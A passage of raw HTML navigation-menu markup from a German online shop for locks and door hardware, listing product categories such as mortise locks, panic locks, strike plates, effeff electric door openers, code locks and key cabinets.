href="https://www.e-schliessanlage.de/beschlaege/griffplatten.html" title="Tür Griffplatten"><span>Tür Griffplatten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/stossgriffe.html" title="Tür Stoßgriffe"><span>Tür Stoßgriffe</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/schutzbeschlag-mit-2-zylinderlochungen.html" title="2 Zylinderlochungen"><span>2 Zylinderlochungen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/beschlaege/beschlaege-von-suedmetall.html" title="Beschläge von Südmetall"><span>Beschläge von Südmetall</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schutzbeschlage.html" class="level-top" title="Türschutzbeschläge"><span>Türschutzbeschläge</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/aluminum.html" title="Aluminium-Schutzbeschläge"><span>Aluminium-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/edelstahlbeschlag.html" title="Edelstahl-Schutzbeschläge"><span>Edelstahl-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzbeschlage-aus-messing.html" title="Messing-Schutzbeschläge"><span>Messing-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schmiedeeiserne-schutzbeschlage.html" title="Schmiedeeisern-Schutzbeschläge"><span>Schmiedeeisern-Schutzbeschläge</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/schutzrosetten.html" title="Schutzrosetten"><span>Schutzrosetten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/visier.html" title="Visierbeschlag - Magnetverschluss"><span>Visierbeschlag - Magnetverschluss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schutzbeschlage/fh-schutzbeschlage.html" title="FH-Schutzbeschläge"><span>FH-Schutzbeschläge</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser.html" class="level-top" title="Einsteckschlösser"><span>Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/2-3-fach-pz-gelochte-schloesser.html" title="2 + 3-fach PZ gelochte Schlösser"><span>2 + 3-fach PZ gelochte Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-feuerhemmende-tueren.html" title="für Feuerschutztüren (FH-Tür)"><span>für Feuerschutztüren (FH-Tür)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-glastueren.html" title="für Glastüren"><span>für Glastüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-kunststofftueren.html" title="für Rohrrahmen- & Metalltüren"><span>für Rohrrahmen- & Metalltüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren.html" title="für Schiebetüren"><span>für Schiebetüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-fluegelriegel.html" title="mit Flügelriegel"><span>mit Flügelriegel</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-hakenfalle.html" title="mit Hakenfalle"><span>mit Hakenfalle</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-schiebetueren/mit-zirkelriegel.html" title="mit Zirkelriegel"><span>mit Zirkelriegel</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/pendeltuerschloss.html" title="Pendeltür-Einsteckschloss"><span>Pendeltür-Einsteckschloss</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser.html" title="Riegelschlösser"><span>Riegelschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/riegelschloesser/zum-aufschrauben.html" title="zum Aufschrauben"><span>zum Aufschrauben</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/schloesser-mit-schraegstulp.html" title="Schlösser mit Schrägstulp"><span>Schlösser mit Schrägstulp</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sicherheitschloesser-mit-doppelstulp.html" title="Sicherheitschlösser mit Doppelstulp"><span>Sicherheitschlösser mit Doppelstulp</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen.html" title="Sonderausführungen"><span>Sonderausführungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/sonderausfuehrungen/schloesser-von-stuv.html" title="Schlösser von STUV"><span>Schlösser von STUV</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/universal-einsteckschloesser.html" title="Universal-Einsteckschlösser"><span>Universal-Einsteckschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/wc-schloesser.html" title="WC-Schlösser"><span>WC-Schlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einsteckschloesser/einsaetze-und-zubehoer.html" title="Einsätze und Zubehör"><span>Einsätze und Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten.html" class="level-top" title="Einschweißschlosskasten"><span>Einschweißschlosskasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf.html" title="AMF Schlosskasten"><span>AMF Schlosskasten</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/mit-panikfunktion.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/schlosskasten-von-amf/fuer-schiebetore.html" title="für Schiebetore"><span>für Schiebetore</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/ersatz-einsteckschloss.html" title="Ersatz-Einsteckschloss von Bever"><span>Ersatz-Einsteckschloss von Bever</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/einschweissschlosskasten/zubehoer-gegenkasten.html" title="Zubehör / Gegenkasten"><span>Zubehör / Gegenkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser.html" class="level-top" title="Panik-Einsteckschlösser"><span>Panik-Einsteckschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss.html" title="BKS Panikschlösser"><span>BKS Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fuer-rohrrahmentueren.html" title="für Rohrrahmentüren"><span>für Rohrrahmentüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/fur-zimmer-hausturen.html" title="für Zimmer- & Haustüren"><span>für Zimmer- & Haustüren</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/bks-panikschloss/selbstverriegelnde-schlosser.html" title="selbstverriegelnde Panikschlösser"><span>selbstverriegelnde Panikschlösser</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/fuer-feuerschutztueren.html" title="für Feuerschutztüren T30/T90"><span>für Feuerschutztüren T30/T90</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser.html" title="Glutz Panikschlösser"><span>Glutz Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-1-flugelige-turen.html" title="für 1-flügelige Türen"><span>für 1-flügelige Türen</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/glutz-panikschlosser/fur-2-flugelige-turen.html" title="für 2-flügelige Türen"><span>für 2-flügelige Türen</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/panikschloesser/kfv-panik-verriegelungen.html" title="KFV Panik-Verriegelungen"><span>KFV Panik-Verriegelungen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser.html" title="WILKA Panikschlösser"><span>WILKA Panikschlösser</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/panikschloesser/wilka-panikschloesser/panikschloss-2-fluegel-tueren.html" title="Panikschloss 2-flügelig"><span>Panikschloss 2-flügelig</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog.html" class="level-top" title="Schließbleche"><span>Schließbleche</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/oeffner-schliessblech.html" title="für elektrische Türöffner"><span>für elektrische Türöffner</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-haustueren.html" title="für Haustüren"><span>für Haustüren</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen.html" title="für Mehrfachverriegelungen"><span>für Mehrfachverriegelungen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-hauptschloss.html" title="Schließblech für Hauptschloss"><span>Schließblech für Hauptschloss</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-mehrfachverriegelungen/schliessblech-fuer-nebenschlosskasten.html" title="Schließblech für Nebenschloss"><span>Schließblech für Nebenschloss</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/einbruchreparatur.html" title="für Reparaturen"><span>für Reparaturen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/fuer-zimmertueren.html" title="für Zimmertüren"><span>für Zimmertüren</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/flachschliessbleche.html" title="Flachschließbleche"><span>Flachschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/winkelschliessbleche.html" title="Winkelschließbleche"><span>Winkelschließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/u-profil-schliessbleche.html" title="U-Profil-Schließbleche"><span>U-Profil-Schließbleche</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schliessblech-katalog/zubehoer.html" title="Zubehör"><span>Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff.html" class="level-top" title="Elektrische Türöffner von effeff"><span>Elektrische Türöffner von effeff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-14-arbeitsstrom.html" title="Modellreihe 14 - Arbeitsstrom"><span>Modellreihe 14 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-24-arretierung.html" title="Modellreihe 24 - Arretierung"><span>Modellreihe 24 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-34-ruhestrom.html" title="Modellreihe 34 - Ruhestrom"><span>Modellreihe 34 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-17-arbeitsstrom.html" title="Modellreihe 17 - Arbeitsstrom"><span>Modellreihe 17 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-27-arretierung.html" title="Modellreihe 27 - Arretierung"><span>Modellreihe 27 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-37-ruhestrom.html" title="Modellreihe 37 - Ruhestrom"><span>Modellreihe 37 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-19-arbeitsstrom.html" title="Modellreihe 19 - Arbeitsstrom"><span>Modellreihe 19 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-29-arretierung.html" title="Modellreihe 29 - Arretierung"><span>Modellreihe 29 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-39-ruhestrom.html" title="Modellreihe 39 - Ruhestrom"><span>Modellreihe 39 - Ruhestrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-118-arbeitsstrom.html" title="Modellreihe 118 - Arbeitsstrom"><span>Modellreihe 118 - Arbeitsstrom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-128-arretierung.html" title="Modellreihe 128 - Arretierung"><span>Modellreihe 128 - Arretierung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/modellreihe-138-ruhestrom.html" title="Modellreihe 138 - Ruhestrom"><span>Modellreihe 138 - Ruhestrom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen.html" title="für Feuerschutztüren"><span>für Feuerschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-feuerschutzturen/modellreihe-131.html" title="Modellreihe 131"><span>Modellreihe 131</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen.html" title="für Rauchschutztüren"><span>für Rauchschutztüren</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/fur-rauchschutzturen/modellreihe-118.html" title="Modellreihe 118"><span>Modellreihe 118</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/austauschstuecke.html" title="Austauschstück/Fallenstück"><span>Austauschstück/Fallenstück</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/elektrische-turoffner-von-effeff/schliessbleche-fur-elektrische-turoffner.html" title="Schließbleche für elektrische Türöffner"><span>Schließbleche für elektrische Türöffner</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth nav-separator-wrapper" style="height: 28px;">
                            <div class="level-top nav-separator" style="border-bottom: 1px solid #333; width: 55%; margin-left: 12px; top: 3px;">
                            </div>
                        </li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/abus-funkalarmanlagen.html" class="level-top" title="Alarmanlage"><span>Alarmanlage</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/briefkasten.html" class="level-top" title="Briefkasten"><span>Briefkasten</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/briefkastenschloss.html" title="Briefkastenschlösser"><span>Briefkastenschlösser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/briefkasten/einzelbriefkasten.html" title="Einzelbriefkasten"><span>Einzelbriefkasten</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss.html" class="level-top" title="Codeschlösser"><span>Codeschlösser</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/seccor-zahlenschloss.html" title="ABUS Seccor"><span>ABUS Seccor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/codeschloss/effeff.html" title="AssaAbloy - effeff"><span>AssaAbloy - effeff</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-beschlag-500-501.html" title="effeff - ESA Beschlag 500/501"><span>effeff - ESA Beschlag 500/501</span></a></li><li class="ui-menu-item level2 "><a href="https://www.e-schliessanlage.de/codeschloss/effeff/effeff-esa-zubehoer.html" title="effeff - ESA Beschlag Zubehör"><span>effeff - ESA Beschlag Zubehör</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/biometrischer-zutritt.html" title="Biometrie (Fingerabdruck)"><span>Biometrie (Fingerabdruck)</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/burg-waechter.html" title="Burg-Wächter - TSE System"><span>Burg-Wächter - TSE System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/codeschloss/simonsvoss.html" title="SimonsVoss"><span>SimonsVoss</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/fensterolive.html" class="level-top" title="Fenstergriff"><span>Fenstergriff</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/abschliessbarer-fenstergriff.html" title="abschließbar"><span>abschließbar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/elektrische-fensterantriebe.html" title="mit Motorantrieb"><span>mit Motorantrieb</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/fensterolive/fensterolive-messing-poliert.html" title="Messing poliert"><span>Messing poliert</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/feuerschutz-garnituren.html" class="level-top" title="Feuerschutz-Garnituren"><span>Feuerschutz-Garnituren</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/fluchtwaechter.html" class="level-top" title="Fluchtwächter"><span>Fluchtwächter</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/garagentorschloesser.html" class="level-top" title="Garagentorschloss"><span>Garagentorschloss</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/torfeststeller-fuer-garagen.html" title="Torfeststeller für Garagen"><span>Torfeststeller für Garagen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/garagentorschloesser/zubehoer-fuer-garagentorschloesser.html" title="Zubehör für Garagentorschlösser"><span>Zubehör für Garagentorschlösser</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glasvitrinenschloss-1015.html" class="level-top" title="Glas-Vitrinenschlösser"><span>Glas-Vitrinenschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/glastuerschloss-fuer-vollglastuer.html" class="level-top" title="Glastürschloss für Vollglastür"><span>Glastürschloss für Vollglastür</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/hausnummern.html" class="level-top" title="Hausnummern"><span>Hausnummern</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/hausnummern/schmiedeeisern.html" title="Schmiedeeisern"><span>Schmiedeeisern</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/kantriegel.html" class="level-top" title="Kantriegel"><span>Kantriegel</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung.html" class="level-top" title="Mehrfachverriegelung"><span>Mehrfachverriegelung</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen.html" title="mit Rollzapfen"><span>mit Rollzapfen</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/kfv.html" title=". KFV"><span>. KFV</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/rollzapfen/kurzfristig-lieferbar/winkhaus.html" title=".  Winkhaus"><span>.  Winkhaus</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/bolzen.html" title="mit Bolzen"><span>mit Bolzen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel.html" title="mit Schwenkriegel"><span>mit Schwenkriegel</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar.html" title="kurzfristig Lieferbar"><span>kurzfristig Lieferbar</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/schwenkriegel/kurzfristig-lieferbar/mit-schwenkhaken.html" title=". mit Schwenkhaken"><span>. mit Schwenkhaken</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen.html" title="mit Panikfunktion"><span>mit Panikfunktion</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen.html" title="von KFV mit Bolzenverschluss"><span>von KFV mit Bolzenverschluss</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-e-funktion.html" title=".Panik E Funktion"><span>.Panik E Funktion</span></a></li><li class="ui-menu-item level3 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/mit-panikfunktion-bolzen/von-kfv-mit-bolzen/panik-b-funktion.html" title=".Panik B Funktion"><span>.Panik B Funktion</span></a></li></ul></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/fuhr.html" title="Hersteller Fuhr"><span>Hersteller Fuhr</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/herrsteller-gu.html" title="Hersteller GU"><span>Hersteller GU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/kfv.html" title="Hersteller KFV"><span>Hersteller KFV</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/winkhaus.html" title="Hersteller Winkhaus"><span>Hersteller Winkhaus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/ersatzteil-kfv.html" title="Reparaturschloss"><span>Reparaturschloss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/mehrfachverriegelung/reparatur-mehrfachverriegelung-kfv.html" title="Reparatur Mehrfachverriegelung KFV"><span>Reparatur Mehrfachverriegelung KFV</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motor-riegel-effeff.html" class="level-top" title="Motor-Riegel"><span>Motor-Riegel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/motorschloss.html" class="level-top" title="Motor-Schlösser"><span>Motor-Schlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/moebelschloss.html" class="level-top" title="Möbelschlösser"><span>Möbelschlösser</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/pflegemittel.html" class="level-top" title="Pflegemittel"><span>Pflegemittel</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/rauchmelder.html" class="level-top" title="Rauchmelder"><span>Rauchmelder</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.e-schliessanlage.de/regenschutzabdeckung.html" class="level-top" title="Regenschutzkappen"><span>Regenschutzkappen</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank.html" class="level-top" title="Schlüssel / Schlüsselschrank"><span>Schlüssel / Schlüsselschrank</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/bauschlussel.html" title="Bauschlüssel"><span>Bauschlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schlussel.html" title="Schlüssel"><span>Schlüssel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.e-schliessanlage.de/schlussel-schlusselschrank/schluesselschrank.html" title="Schlüsselschrank"><span>Schlüsselschrank</span></a></li><li class="ui-menu-item level1 "><a 